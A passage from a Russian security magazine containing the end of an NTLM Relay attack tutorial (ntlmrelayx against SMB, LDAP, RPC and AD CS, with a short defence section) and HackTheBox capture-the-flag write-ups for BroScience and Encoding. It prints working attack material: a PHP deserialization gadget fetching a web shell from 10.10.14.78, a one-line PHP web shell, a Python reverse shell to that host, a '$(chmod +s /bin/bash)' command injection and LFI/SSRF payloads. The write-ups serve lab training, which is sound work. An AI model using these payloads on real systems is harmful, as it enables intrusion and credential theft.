И тут стоит сказать, что обычно аутентификация прилетает не одна, а сразу несколько, поэтому можно попробовать Relay в несколько мест. Но также в ntlmrelayx есть механизм multirelay, суть которого состоит в том, что он может одну условную аутентификацию превратить в десять. Это действительно работает, но не стабильно. При первой же ошибке или отказе доступа процесс остановится. Чтобы отключить этот механизм в случае с несколькими целями, нужно добавить в команду параметр --no-multirelay:

impacket-ntlmrelayx -tf targt.txt -smb2support --no-multirelay

А также важно не забыть добавить необходимые флаги для каждого из протоколов, которые присутствуют в списке целей. Применительно ко всем остальным клиентам эта информация тоже актуальна. Для взаимодействия с сетевыми папками целевой машины от имени

пересылаемой учетной записи можем использовать интерактивный режим:

impacket-ntlmrelyx -t smb://<IP> -i

![](_page_23_Picture_502.jpeg)

#### Relay на SMB в интерактивном режиме

После этого у нас поднимается оболочка на локальном интерфейсе, к которой можно присоединиться следующей командой:

#### nc 127.0.0.1 11000

После подключения нам доступен обычный smbclient из Impacket с точно таким же синтаксисом.

![](_page_23_Picture_503.jpeg)

#### Оболочка smbclient в результате Relay на SMB

Способ получения интерактивного режима может быть полезен, когда мы не знаем, есть у нас привилегированные права на целевой машине или нет. Если прав нет и мы пользуемся стандартным режимом — ничего не произойдет. Если права есть, мы хотя бы получим доступ ко всей файловой системе и, может быть, сумеем найти что-то интересное. Но в целом есть еще более универсальный способ.

Может сложиться ситуация, когда мы не имеем прав локального администратора, но можем закрепиться на целевой машине от имени пересылаемой

учетной записи с помощью флага -socks:

impacket-ntlmrelyx -t smb://<IP> -socks

В этом режиме можно реализовать примерно следующую схему.

![](_page_23_Figure_47.jpeg)

После успешной Relay-атаки мы получаем SMB-сессию и можем использовать ее многократно с помощью proxychains4. Для этого редактируем кон-

socks4 127.0.0.1 1080

Для использования уже созданного соединения после настройки конфига proxychains подойдет следующий синтаксис:

фигурационный файл /etc/proxychains4.conf. В конец добавляем строчку:

proxychains4 impacket-smbclient 'domain/username@<target IP>'

#### -no-pass

Стоит обратить внимание, что проходить аутентификацию таким образом можно только на машине, куда был совершен Relay. Запускаем ntlmrelayx с флагом socks, в качестве целей указываем машины без SMB Signing.

![](_page_23_Picture_504.jpeg)

Редактируем конфиг proxychains. Мы можем запускать smbclient без пароля через proxychains.

![](_page_23_Picture_505.jpeg)

#### SMDCIIENI B KOHTEKCTE SOCKS

Такой способ может позволить закрепиться на целевой машине даже непривилегированному пользователю, что используется в определенных ситуациях. Но если сессия окажется привилегированной, можно запустить secretsdump и получить NT-хеши.

![](_page_23_Picture_506.jpeg)

Таким образом мы можем запускать весь софт из Impacket, а также основанные на нем скрипты. С помощью этого способа можно делать действительно удивительные вещи, но об этом чуть позже, а пока плавно переходим к следующему протоколу.

#### LDAP (389/TCP, 636/TCP)

Выполнять Relay на LDAP можно только в случае, если на сервере отключено требование подписи сообщений. Проверить можно с помощью скрипта Ldap-RelayScan.py.

![](_page_23_Picture_507.jpeg)

(kali<sup>®</sup>kali)-[~/LdapRelayScan] \$ python3 LdapRelayScan.py -dc-ip 192.168.0.100

~Checking DCs for LDAP NTLM relay protections~

Domain Controllers identified~ DC1.test.local

dc2.test.local

DC1.test.local /home/kali/LdapRelayScan/LdapRelayScan.py:123: DeprecationWarning: ssl.wrap\_socket() is d eprecated, use SSLContext.wrap\_socket()  $ssl\_sock = ssl.wrap\_socket(s,$ 

[+] (LDAPS) CHANNEL BINDING SET TO "NEVER"! PARTY TIME! dc2.test.local [+] (LDAPS) CHANNEL BINDING SET TO "NEVER"! PARTY TIME!

#### Проверка требования подписи LDAP

Relay-атаки на LDAP могут быть крайне импактными для атакующего, поэтому Microsoft пытается этому всячески препятствовать. Есть несколько главных условий, при которых возможна пересылка NTLM-аутентификации на LDAP:

1. Аутентификация с HTTP всегда пересылается на LDAP. 2. Аутентификация с SMB пересылается на LDAP в следующих случаях:

• использование NetNTLMv1-хеша клиентом;

• уязвимости CVE-2019-1040 и CVE-2019-1166 на контроллерах домена. 3. Эксплуатация RemotePotato0.

Для эксплуатации пересылки с HTTP на LDAP никаких флагов добавлять не надо:

#### impacket-ntlmrelayx -t ldap://<DC IP>

ш

![](_page_23_Picture_508.jpeg)

#### Успешный Relay на LDAP

Из результата видно, что ntlmrelayx проверяет привилегии пользователя в домене, добавляет нового, если может, и накидывает ему привилегии на DCSync, а также создает дамп домена. Если пользователь не обладает никакими привилегиями, то просто создается дамп домена.

![](_page_23_Picture_509.jpeg)

![](_page_23_Picture_510.jpeg)

Дамп домена, полученный в результате успешной Relay-атаки на LDAP, показан на рисунке ниже.

![](_page_23_Picture_511.jpeg)

Дамп домена в результате Relay-атаки на LDAP

Теперь несколько слов можно сказать про Relay с SMB на LDAP. Углубляться в структуру каждого из хешей не будем, все-таки разговор не об этом, но пару слов про разницу именно в контексте такой атаки сказать стоит:

- NetNTLMv1-хеш будет приятным подарком для атакующего, потому что у него есть недостаток дизайна - отсутствие значения МІС (значение для проверки целостности), которое позволяет выполнять Relay с SMB на LDAP.
- В NetNTLMv2 исправлен этот недостаток, но все-таки в реализации были обнаружены уязвимости CVE-2019-1040 и CVE-2019-1166, которые позволяют удалить MIC и выполнить Relay с SMB на LDAP.

Во всех описанных случаях применяем флаг -- remove-mic в ntlmrelayx:

impacket-ntlmrelayx -t ldap://<DC IP> -smb2support --remove-mic

В случае аутентификации с NetNTLMv2-хешем на контроллер с патчем получаем ошибку.

![](_page_23_Picture_512.jpeg)

## ТИД **NO NTLM RELAY** ЧACTЬ 2

ПРОВОДИМ RELAY-ATAKИ

В случае аутентификации с NetNTLMv2-хешем на контроллер без патча получаем профит.

![](_page_24_Picture_409.jpeg)

Аналогичная ситуация будет с NetNTLMv1-хешем при Relay-атаке на контроллер с патчем — получаем профит.

![](_page_24_Picture_410.jpeg)

Также полезным может оказаться интерактивный режим:

impacket-ntlmrelayx -t ldap://<DC IP> -i

![](_page_24_Picture_411.jpeg)

После этого у нас есть возможность подключиться к интерактивной оболочке и начать взаимодействовать с LDAP. Встроенные функции позволяют сделать дамп домена, добавить пользователя в группу, удалить его оттуда, провести эксплуатацию RBCD, создать пользователя и так далее. В целом небогато, НО ЖИТЬ МОЖНО.

![](_page_24_Picture_412.jpeg)

А вот один из классных примеров использования RAW-сервера, о котором мы говорили в предыдущей статье с Relay-атакой на LDAP.

![](_page_24_Picture_413.jpeg)

Результат пересылки аутентификации на LDAP — созданная учетная запись, не админская, но с привилегией DCsync.

![](_page_24_Picture_414.jpeg)

Учетная запись, созданная в результате Relay, не является администратором

#### **RPC (135/TCP)**

Также возможна пересылка NTLM-аутентификации на DCE/RPC. В основном эта тема раскрывается в контексте Potato-атак. Но также есть уязвимости, которые позволяют выполнять команды на узле вне зависимости от требований подписи SMB, потому что SMB там не используется совсем.

Первые исследования на эту тему опубликовали CompasSecurity в своем блоге. Более того, три года подряд они находят все новые векторы эксплуатации Relay на RPC. Первой была уязвимость CVE-2020-1113, потом CVE-2021-26414, и в 2022 году они открыли миру атаку на AD CS ESC 11. Для эксплуатации CVE-2020-1113 (присутствует в Impacket 0.10.0) используем следующую команду:

impacket-ntlmrelayx -t rpc://<target IP> -c 'whoami'

В качестве примера выполним код на контроллере домена с включенным требованием подписи SMB-сообщений.

![](_page_24_Picture_415.jpeg)

![](_page_24_Picture_416.jpeg)

#### RCE после Relay на RPC

Даже если в домене настроено требование подписи SMB, можно пробовать Relay на RPC, поскольку один-единственный непоставленный патч может дать преимущество атакующему.

Чтобы иметь возможность эксплуатации ESC11, необходимо в свой Impacket добавить немного кода, который можно найти на GitHub.

![](_page_24_Picture_28.jpeg)

### **INFO**

ESC11 - это одна из техник для повышения привилегий в AD через центр сертификации, основанная на выпуске сертификата через RPC. Вот ссылка на первоисточник описания техники.

Для эксплуатации ESC11 достаточно следующей команды:

impacket-ntlmrelayx -t rpc://<CA IP> -rpc-mode ICPR -icpr-ca-name < CA name> --template "template name"

![](_page_24_Picture_417.jpeg)

![](_page_24_Picture_418.jpeg)

В результате эксплуатации мы получаем сертификат от имени учетки, аутентификация которой была перехвачена. Например, мы можем принудить контроллер домена пройти аутентификацию на нашей машине, сделать ESC11, получить сертификат от имени контроллера и в итоге скомпрометировать домен.

#### HTTP (80/TCP)

Пересылка аутентификации на НТТР возможна с любого другого протокола, основной вектор эксплуатации - это AD CS ESC8.

![](_page_24_Picture_38.jpeg)

ESC8 - это одна из техник для повышения привилегий в AD через центр сертификации, основанная на выпуске сертификата через WEB. Вот ссылка на первоисточник описания техники.

При поиске AD CS без учетной записи можно проверить все контроллеры, а также все обнаруженные Windows Server на доступность URL вида http://< CA IP>/certsrv. С учетной записью все гораздо проще, можно воспользоваться удобным инструментом Certipy.

Для выполнения Relay-атаки можно использовать следующую команду:

impacket-ntlmrelayx -t "http://<CA IP>/certsrv/certfnsh.asp" --adcs --template "template name"

На рисунке ниже приведен пример Relay с RPC на HTTP.

![](_page_24_Picture_419.jpeg)

Эксплуатация ESC8

Вот пример пересылки аутентификации с RAW на HTTP и реализация атаки ESC8.

![](_page_24_Picture_420.jpeg)

![](_page_24_Picture_48.jpeg)

#### **INFO**

Помимо повышения привилегий, данную технику можно использовать для получения начального доступа в домене. Если на этапе разведки удалось обнаружить AD CS с включенным WebEnroll, то при получении NTLM-аутентификаций можно сразу нацелиться на получение сертификата и таким образом получить закрепление.

#### **ВЫВОДЫ**

Если с брутом все ясно: находишь тип хеша и запускаешь hashcat, то с Relay не все так однозначно. Из-за различных особенностей не всегда понятно, куда можно пересылать аутентификацию.

Для начала просто приведем таблицу экспериментов с Relay-атаками. Все эксперименты были проведены с помощью ntlmrelayx v0.10.0.

![](_page_24_Picture_421.jpeg)

Таблица возможных NTLM Relay

Аутентификацию с SMB при определенных условиях можно пересылать на любой другой протокол.

Аутентификацию с DCE RPC точно можно переслать на HTTP, SMB, RPC. В сочетании с техниками RemotePotato0 можно получить HTTP-аутентификацию от имени привилегированного пользователя и выполнить Relay на LDAP. Аутентификацию с НТТР можно переслать куда угодно, без ограничений.

Аутентификацию с WCF точно можно пересылать на HTTP, SMB, RPC. С LDAP надо разбираться отдельно, с наскока не получилось.

#### **БОНУС**

Может сложиться ситуация, когда на внутреннем пентесте будет открыт доступ по VPN, который запрещает обратные соединения - то есть при принуждении ни одна аутентификация до атакующего долететь не сможет.

Домен маленький и достаточно новый, уязвимостями и мисконфигами обрасти не успел. Но сразу же бросается в глаза, что почти на всех машинах на SMB не требуется подпись, в том числе на Exchange-серверах, которые часто обладают высокими привилегиями в домене.

На этапе разведки удалось найти локальную учетную запись от нескольких доменных машин, но без прав локального администратора. С помощью локальной учетки можно выполнить Соегсе-атаку. Таким образом, есть возможность получить доменную учетку машины и, соответственно, доступ к каким-то сетевым папкам и даже больше.

В случае с доступом к сетевым папкам все достаточно просто: выполняем Coerce на машину атакующего, далее Relay на SMB в интерактивном режиме на любой доменный узел без требования подписи SMB. На схеме этот алгоритм выглядит немного понятнее.

![](_page_24_Figure_65.jpeg)

Схема принуждения и Relay с локальной учеткой

Иными словами, имея только локальную учетку, вполне реально получить доступ к некоторым доменным ресурсам. Но можно выжать из этого больше. С помощью такого хитрого способа есть возможность принудить другую машину после успешного Relay. Коротко схема получится такой: Coerce + Re $lay + Coerce + Relay = Admin.$ 

А если конкретнее, то такой кейс возможен, если на Exchange отключен SMB Signing и Exchange находятся друг у друга в админах, как это часто бывает. С помощью локальной учетки получаем доменную учетку машины и делаем Relay на SMB на Exchange1, после чего принудим его пройти аутентификацию на машине атакующего. После получения аутентификации выполняем Relay на Exchange2 на SMB уже от имени Exchange1. На схеме это выглядит примерно так.

![](_page_24_Figure_69.jpeg)

Не имея доменной учетки и даже учетки локального админа на каком-нибудь хосте, можно проворачивать довольно-таки хитрые трюки.

#### ЗАЩИТА

В приведенной таблице хорошо прослеживается тенденция, что для защиты надо закрывать эндпоинты, куда может быть совершен Relay. Если коротко:

- 1. Включить требование подписи SMB-сообщений.
- 2. Включить требование подписи LDAP. 3. Отключить WebEnroll в AD CS.
- 4. Выставить в AD CS флаг IF ENFORCEENCRYPTICERTREQUEST в положе-HNE True.
- 5. Регулярно устанавливать обновления безопасности.

В большинстве случаев Relay возможен из-за небольших недостатков в настройках инфраструктуры, поэтому защитить свой домен можно простыми методами.

#### ИТОГ

В итоге можно сказать, что Relay-атаки сильно расширяют возможности атакующего. Если провести качественную разведку и правильно оценить ситуацию, использовать все векторы для получения аутентификации и пробовать их пересылать в различные эндпоинты, то шансы на успех резко возрастут. **ЭН** 

## HTB BROSCIENCE

![](_page_25_Picture_2.jpeg)

![](_page_25_Picture_349.jpeg)

#### ЭКСПЛУАТИРУЕМ LFI И ОШИБКУ СЕРИАЛИЗАЦИИ В КОДЕ НА РНР

В этом райтапе я покажу, как обходить фильтр локального включения файлов (LFI), затем разберем алгоритм генератора кода активации и проэксплуатируем уязвимость в функции десериализации объекта РНР. Получив доступ к хосту, повысим привилегии через инъекцию команд в скрипте на Bash.

![](_page_25_Picture_6.jpeg)

![](_page_25_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.195 broscience.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_25_Picture_350.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_25_Picture_351.jpeg)

Результат работы скрипта

Нашли три открытых порта: 22 - служба OpenSSH 8.4p1, 80 и 443 - веб-сервер Apache 2.4.54.

Помимо этого, мы нашли редирект с порта 80 на 443, а из поля **соттоп-**Name сертификата узнаем реальный домен (его мы и так уже записали в /etc/ hosts).

![](_page_25_Picture_24.jpeg)

#### **ТОЧКА ВХОДА**

На сайте ничего интересного найти не удалось, поэтому приступим к сканированию каталогов.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов с целью поиска скрытой информации и недоступной обычным посетителям функций. Для этого можно использовать программы вроде dirsearch, dirb или ffuf. Я предпочитаю feroxbuster.

- При запуске используем следующие параметры:
- $\cdot$  -u URL;
- - w словарь (я использую словари из набора Seclists);
- - t количество потоков;
- -d глубина сканирования.

#### Запускаем feroxbuster

feroxbuster -u https://broscience.htb/ -k -w directory\_2.3\_medium\_ lowercase.txt  $-t$  256  $-d$  2

![](_page_25_Picture_352.jpeg)

Находим много каталогов, большинство из которых - второго уровня. Однако при просмотре найденных страниц определяем, что каталог /includes/ не проиндексирован, то есть мы можем посмотреть все файлы, которые в нем находятся.

![](_page_25_Picture_38.jpeg)

### **Index of /includes**

![](_page_25_Picture_353.jpeg)

Apache/2.4.54 (Debian) Server at broscience.htb Port 443

Содержимое каталога /includes/

По порядку перебираем файлы в надежде раскрыть еще какую-нибудь информацию. В ответ на запрос файла *img.php* получаем сообщение о том, что нужно задать параметр path.

![](_page_25_Picture_354.jpeg)

#### **Error:** Missing 'path' parameter.

Сообщение об ошибке

#### **LFI**

Так как файл img.php принимает путь к файлу, поищем уязвимость произвольного включения файлов (LFI). Попробуем обойти каталоги и указать файл /etc/passwd.

![](_page_25_Picture_355.jpeg)

![](_page_25_Picture_356.jpeg)

Error: Attack detected.

Response

Атака обнаружена

И получаем сообщение о том, что нашу атаку обнаружили. Тогда я решил пробрутить путь по списку с разными вариантами обхода фильтров. Сделать ЭТО МОЖНО С ПОМОЩЬЮ Burp Intruder.

![](_page_25_Picture_357.jpeg)

![](_page_25_Picture_358.jpeg)

![](_page_25_Picture_359.jpeg)

Результат перебора

Выяснили, что для обхода фильтра достаточно просто дважды закодировать путь в кодировке URL. Пробуем закодировать путь к файлу /etc/passwd и прочитать файл.

![](_page_25_Picture_360.jpeg)

44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin 45 postgres: x:117:125: PostgreSQL administrator,,,: /var/lib/postgresql:/bin/bash

46 | \_laurel:x:998:998::/var/log/laurel:/bin/false

47

Содержимое файла /etc/passwd

В открытом каталоге мы видели файл db\_connect.php, а теперь мы можем его прочитать.

![](_page_25_Picture_63.jpeg)

Получаем учетные данные для подключения к базе данных (включая соль для хеширования). Но авторизоваться с ними не вышло.

![](_page_25_Picture_65.jpeg)

## **HTB BROSCIENCE**

ЭКСПЛУАТИРУЕМ LF И ОШИБКУ СЕРИАЛИЗАЦИ В КОДЕ НА РНР

#### ТОЧКА ОПОРЫ Байпас 2FA

Регистрируемся на сайте, но сразу узнаем, что авторизоваться не выйдет. Это связано с тем, что на указанную почту будет отправлена ссылка для активации аккаунта.

#### S BroScience : Register  $\times$  + → C 4 https://broscience.htb/register.php

**BroScience** 

#### Register Account created. Please check your email for the activation link. Username Email Password Repeat password **REGISTER**

Сообщение о регистрации пользователя

Благодаря LFI прочитаем файл register.php и разберем код: возможно, там будет зависимый от каких-либо факторов генератор ссылки.

![](_page_26_Picture_534.jpeg)

В строке 34 выполняется включение файла utils.php, затем в строке 35 используется функция generate\_activation\_code, которая и генерирует код. В строке 44 сгенерированный код вставляется в ссылку для отправления пользователю. Из интересного отметим, что при хешировании пароля пользователя используется соль из файла для подключения к базе данных (строка 41).

Продолжаем охоту за генератором кода активации и читаем файл *in*cludes/utils.php.

![](_page_26_Picture_535.jpeg)

Исходный код includes/utils.php

Код активации состоит из 32 случайных символов (строка 7), но не совсем случайных. Дело в том, что псевдослучайное значение, которое возвращает функция rand, все равно зависимо от сида функции (это значение будет преобразовано особым алгоритмом в первое случайное число). То есть если мы будем знать инициализатор рандома, то сможем рассчитать все «случайные» символы. В строке 4 в качестве сида используется текущее время на сервере, которое мы можем получить из ответа сервера в Burp History.

![](_page_26_Picture_536.jpeg)

Request  $||$  Original response  $\vee$ Render Pretty Raw Hex

- 1 HTTP/1.1 200 OK 2 Date: Tue, 21 Feb 2023 12:22:20 GMT
- 3 Server: Apache/2.4.54 (Debian)

4 Expires: Thu, 19 Nov 1981 08:52:00 GMT 5 Cache-Control: no-store, no-cache, must-revalidate

6 Pragma: no-cache 7 Vary: Accept-Encoding

وأراد القاعدة

#### Ответ сервера

Повторяем алгоритм и вместо функции time() используем полученное значение времени.

![](_page_26_Picture_537.jpeg)

#### ENCufmCm7HZH94MA3swGJBivOCSL7RVM

php gen\_code.php

Используем этот кол в ссылке лля активации созланного аккаунта

![](_page_26_Picture_538.jpeg)

Сгенерированный код

Активация аккаунта

Теперь спокойно авторизуемся на сайте.

#### **Deserialization RCE**

Смотрим запросы в Burp History и обращаем внимание на установленные куки user-prefs.

![](_page_26_Picture_539.jpeg)

В исходном коде страницы находим участок кода, где куки формируются и устанавливаются. Узнаем, что это сериализованный и закодированный в Ваѕе64 объект.

![](_page_26_Picture_540.jpeg)

Исходный код utils.php

Затем происходит десериализация объекта, и он никак не проверяется. Значит, мы можем использовать десериализацию для подстановки другого объекта. Также находим класс Avatar, у которого есть функция записи файла.

![](_page_26_Picture_541.jpeg)

Исходный код utils.php

Таким образом, мы можем создать объект класса AvatarInterface, который получит данные по указанному URL и запишет их в локальный файл PHP. Сериализуем его, и это даст нам шелл на сайте.

```
\langle?php
class Avatar {
   public $imgPath;
   public function __construct($imgPath) {
       $this - >imgPath = $imgPath;\}public function save($tmp) {
       $f = fopen($this->imgPath, "w");fwrite($f, file_get_contents($tmp));
       fclose(ff);\}\mathcal{F}class AvatarInterface {
   public $tmp = "http://10.10.14.78/sh.txt";public $imgPath = "./sh.php";public function __wakeup() {
       $a = new Avatar($this->imgPath)$;$a->save($this->tmp);\}\mathcal{F}
```
![](_page_26_Picture_43.jpeg)

Теперь на своем веб-сервере в файл sh.txt записываем самый простой РНР-шелл.

<?php system(\$\_GET['cmd']); ?>

Вставляем созданные куки на сайт и отправляем запрос.

![](_page_26_Picture_542.jpeg)

На наш веб-сервер придет запрос файла sh.txt, а значит, шелл на сайте создан. Проверяем его: выполним команду id.

https://broscience.htb/sh.phpx  $+$ 

C | 3 https://broscience.htb/sh.php?cmd=id  $\leftarrow$  $\rightarrow$ 

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Проверка созданного РНР-шелла

А теперь мы можем получить реверс-шелл. Обычно я использую код на Python.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s.connect(("10.10.14.78", 4321)); os. dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn("sh")'

(local) pwncat\$ back www-data@broscience:/var/www/html\$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@broscience:/var/www/html\$ Сессия пользователя www-data

#### **ПРОДВИЖЕНИЕ**

На хосте работает и используется сайтом PostgreSQL. С полученными ранее учетными данными подключаемся к СУБД и получаем все таблицы из базы broscience.

psql -h localhost -d broscience -U dbuser \dt

www-data@broscience:/var/www/html\$ psql -h localhost -d broscience -U dbuser Password for user dbuser: psql (13.9 (Debian 13.9-0+deb11u1)) SSL connection (protocol: TLSv1.3, cipher: TLS\_AES\_256\_GCM\_SHA384, bits: 256, compression: off) Type "help" for help. broscience $\Rightarrow$  \dt List of relations Schema | Name | Type | Owner public | comments | table | postgres public | exercises | table | postgres public | users | table | postgres  $\overline{3}$  rows)  $|b$ roscience $\Rightarrow$ Таблицы в базе broscience

Есть таблица users, получаем из нее все данные.

select \* from users;

![](_page_26_Picture_543.jpeg)

Данные в таблице users

Сохраняем извлеченные из базы хеши вместе с известной нам солью в формате хеш: соль и отправляем на перебор с помощью hashcat.

hashcat -m 20 hash.txt rockyou.txt

13edad4932da9dbb57d9cd15b66ed104:NaCl:iluvhorsesandgym 5d15340bded5b9395d5d14b9c21bc82b:NaCl:Aaronthehottest bd3dad50e2d578ecba87d5fa15ca5f85:NaCl:2applesplus2apples Взломанные пароли

Так мы узнаем три пароля, и с первым паролем выходит авторизоваться по SSH от имени пользователя **bill**.

![](_page_26_Picture_544.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам необходимо собрать информацию. Поскольку вариантов может быть много, я для этого использую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации. Из интересного какой-то скрипт renew\_cert.sh в каталоге /opt.

![](_page_26_Picture_545.jpeg)

Скрипт принимает в качестве параметра путь к сертификату и проверяет срок его действия. Если он истекает через день, то из сертификата извлекаются все поля и с этими значениями генерируется новый. Обратим внимание на команду, которая перемещает новый сертификат. В нее в качестве нового имени файла просто вставляется содержимое поля **Common Name**. Таким образом, мы можем выполнить инъекцию команды, к примеру присвоить Sбит файлу командной оболочки /bin/bash.

#### Справка: бит SUID

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Генерируем новый сертификат и при запросе Common Name указываем команду \$ (chmod +s /bin/bash)

openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience. key -out ./Certs/broscience.crt -days 1

![](_page_26_Picture_546.jpeg)

Генерирование сертификата

Периодически проверяем права на файл /bin/bash и замечаем появившийся S-бит.

![](_page_26_Picture_547.jpeg)

Права на файл /bin/bash

Теперь можно получить привилегированный контекст.

/bin/bash -p

bill@broscience:~\$ /bin/bash -p  $bash-5.1# id$  $uid=1000(bill)$  gid=1000(bill) euid=0(root) egid=0(root) groups=0(root), 1000(bill) bash-5.1# cat /root/root.txt 0b14594b8599d4084a62d6d9fdd837a5  $bash-5.1#$ 

Флаг рута

![](_page_27_Picture_0.jpeg)

## HTB

![](_page_27_Picture_2.jpeg)

#### ЭКСПЛУАТИРУЕМ **GIT-РЕПОЗИТОРИЙ**

Сегодня мы с тобой пройдем по цепочке уязвимостей: от LFI к эксплуатации Git, к другой LFI и под конец - RCE. По дороге понадобится модернизировать Gitнам дампер, а при продвижении будем использовать выполнение кода через Git.

![](_page_27_Picture_5.jpeg)

Наша цель - захватить тренировочную машину Encoding с площадки Hack The Box. Уровень сложности — средний.

![](_page_27_Picture_7.jpeg)

![](_page_27_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

encoding.htb 10.10.11.198

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_27_Picture_271.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_27_Figure_20.jpeg)

Мы нашли два открытых порта: 22 — служба OpenSSH 8.9p1 и 80 — веб-сервер Apache 2.4.52. Больше ничего интересного в результатах сканирования нет, поэтому идем изучать веб-сервер.

![](_page_27_Picture_22.jpeg)

#### **ТОЧКА ВХОДА**

Беглый просмотр сайта выводит нас на API, который работает на отдельном поддомене. Добавляем новый поддомен в файл /etc/hosts.

#### 10.10.11.198 encoding.htb haxtables.htb api.haxtables.htb

![](_page_27_Picture_272.jpeg)

Обрати внимание, что запрашиваемая страница передается в параметре раде. В таких случаях стоит сразу проверить наличие LFI. Однако найти уязвимость не удалось. Зато на странице есть примеры кода, как работать с API для кодирования файлов, получаемых по указанному URL.

![](_page_27_Picture_28.jpeg)

Код для кодирования файла

Немного подправим код, чтобы после получения закодированного файла обработать ответ и декодировать файл.

```
import requests
import json
import base64
```

```
\overline{\text{json\_data}} = \{'action': 'b64encode',
         'file url': 'http://10.10.14.78/test.txt'
\}
```
response = requests.post('http://api.haxtables.htb/v3/tools/string/ index.php', json=json\_data)

```
data = json.loads(response.text.strip())
print(base64.b64decode(data["data"]).decode())
```
А теперь запросим файл со своего веб-сервера:

#### python3 -m http.server 80

![](_page_27_Figure_37.jpeg)

Результат запроса

Код работает, файл по ссылке получен. А теперь пробуем изменить протокол с http:// на file://, чтобы попытаться получить локальный файл с сервера. Читать будем /etc/passwd, для чего изменим в коде параметр file url.

#### 'file\_url': 'file:///etc/passwd'

![](_page_27_Picture_41.jpeg)

И получаем возможность читать произвольные файлы.

Продолжение статьи -

## HTB ENCODING

ЭКСПЛУАТИРУЕМ **GIT-РЕПОЗИТОРИЙ** 

#### ТОЧКА ОПОРЫ Чтение произвольных файлов

Чтобы прочитать файлы сайта, нам нужно знать путь к корневому каталогу. В этом нам поможет файл конфигурации веб-сервера.

'file url': 'file:///etc/apache2/sites-enabled/000-default.conf'

![](_page_28_Picture_663.jpeg)

В итоге получаем пути к корневым каталогам трех сайтов. Добавляем запись для поддомена *image* в файл /etc/hosts, несмотря на то что доступ к этому сайту разрешен только с локального хоста.

10.10.11.198 encoding.htb haxtables.htb api.haxtables.htb image. haxtables.htb

Первым делом читаем файл index.php, чтобы раскрыть новые подключаемые файлы.

'file\_url': 'file:///var/www/image/index.php'

![](_page_28_Picture_664.jpeg)

Раскрываем новый подключаемый файл utils.php. Просмотрим и его.

#### 'file\_url': 'file:///var/www/image/utils.php'

![](_page_28_Picture_665.jpeg)

Изучая исходный код, отмечаем для себя, что в каталоге есть репозиторий Git. Давай найдем способ скачать его весь.

Содержимое файла image/utils.php

#### Git

load file

Для дампа всего репозитория можно использовать утилиту **Dumper**. Но так как мы читаем файлы не напрямую, а через уязвимость на сервере, скрипт нужно немного модернизировать. Найдем команду, где выполняется запрос с помощью curl.

#### Команда запроса к веб-серверу

like Gecko) Chrome/55.0.2883.87 Safari/537.36"

Изменим ее для работы через сервис кодирования.

curl -L -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,

curl 'http://api.haxtables.htb/v3/tools/string/index.php' -s -H 'Content-Type: application/json' --data-binary "{"action": "b64encode ", "file\_url": "file:///var/www/image/.git/\$objname"}" | jq .data  $\overline{tr-d}$  "" | base64 -d > "\$target"

Теперь запускаем скрипт и получаем весь репозиторий.

Downloaded: packed-refs

![](_page_28_Picture_666.jpeg)

![](_page_28_Picture_667.jpeg)

Для анализа Git я обычно использую программу gitk. Запускаем ее из директории, где содержится каталог .git. Мы и так можем читать файлы на сервере, поэтому меня просто интересовало, какие файлы и каталоги на нем есть.

Результат работы скрипта

![](_page_28_Picture_668.jpeg)

Сразу обращаем внимание на action\_handler.php, о котором мы прежде не знали.

'file\_url': 'file:///var/www/image/actions/action\_handler.php'

![](_page_28_Picture_669.jpeg)

